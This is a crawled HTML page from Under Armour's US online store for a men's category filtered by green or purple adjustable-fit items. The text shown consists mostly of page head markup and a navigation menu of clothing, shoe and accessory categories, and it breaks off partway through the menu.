

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/c/mens/green+purple-adjustable+one_size_fits_all/
body_size: 50508
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/1252084-301_SLF_SL?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640" fetchPriority="high"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/06346701d2a034ee.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/7862bf5e9b5c1e43.js" async=""></script><script src="/_next/static/chunks/7b2783c6b0eb63f7.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title> Men&#x27;s Athletic Clothes, Shoes &amp; Gear - Adjustable Fit in Green or Purple | Under Armour</title><meta name="description" content="Shop Men&#x27;s Athletic Clothes, Shoes &amp; Gear - Adjustable Fit in Green or Purple on the Under Armour official website. Find men&#x27;s athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta name="robots" content="noindex"/><meta name="google" content="notranslate"/><meta property="og:title" content=" Men&#x27;s Athletic Clothes, Shoes &amp; Gear - Adjustable Fit in Green or Purple | Under Armour"/><meta property="og:description" content="Shop Men&#x27;s Athletic Clothes, Shoes &amp; Gear - Adjustable Fit in Green or Purple on the Under Armour official website. Find men&#x27;s athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta property="og:url" content="https://www.underarmour.com/en-us/c/mens/green%2Bpurple-adjustable%2Bone_size_fits_all/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Under Armour logo"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content=" Men&#x27;s Athletic Clothes, Shoes &amp; Gear - Adjustable Fit in Green or Purple | Under Armour"/><meta name="twitter:description" content="Shop Men&#x27;s Athletic Clothes, Shoes &amp; Gear - Adjustable Fit in Green or Purple on the Under Armour official website. Find men&#x27;s athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta name="twitter:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Under Armour logo"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">New Innovations</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-us/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a 